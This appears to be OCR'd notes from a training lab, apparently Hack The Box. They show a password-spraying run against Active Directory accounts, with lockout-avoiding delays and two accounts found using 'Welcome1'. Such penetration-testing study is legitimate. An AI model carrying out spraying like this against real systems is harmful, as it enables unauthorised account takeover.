 Trying Summer2023 for user: fairse1979
Trying Summer2023 for user: weesamight
Trying Summer2023 for user: intownes99
Waiting for observation window to pass to avoid lockout...
Spraying password: Welcome1
Trying Welcome1 for user: administrator
Trying Welcome1 for user: guest
Trying Welcome1 for user: krbtgt
Trying Welcome1 for user: lab_adm
Trying Welcome1 for user: htb-student
Trying Welcome1 for user: avazquez
Trying Welcome1 for user: pfalcon
Trying Welcome1 for user: fanthony
Trying Welcome1 for user: wdillard
Trying Welcome1 for user: lbradford
Trying Welcome1 for user: sgage
[+] Successful login - Username: sgage | Password: Welcome1
Trying Welcome1 for user: asanchez
Trying Welcome1 for user: dbranch
Trying Welcome1 for user: ccruz
Trying Welcome1 for user: njohnson
Trying Welcome1 for user: mholliday
[+] Successful login - Username: mholliday | Password: Welcome1
Trying Welcome1 for user: mshoemaker
Trying Welcome1 for user: aslater
Trying Welcome1 for user: kprentiss
the delay can be
customized in the script
so it fits the observation
window enumerated
from the password policy
- the next password is then
sprayed
- we start to find valid
creds :-)